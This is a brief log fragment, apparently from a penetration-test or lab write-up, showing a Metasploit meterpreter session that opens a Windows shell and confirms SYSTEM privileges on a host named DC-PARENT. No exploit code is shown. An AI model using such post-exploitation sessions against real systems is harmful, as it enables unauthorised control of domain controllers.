 meterpreter > shell
Process 3484 created.
Channel 1 created.
Microsoft Windows [version 10.0.14393]
(c) 2016 Microsoft Corporation. Tous droits r�serv�s.
C:\Windows\system32>whoami
whoami
autorite nt\syst�me
C:\Windows\system32>hostname
hostname
DC-PARENT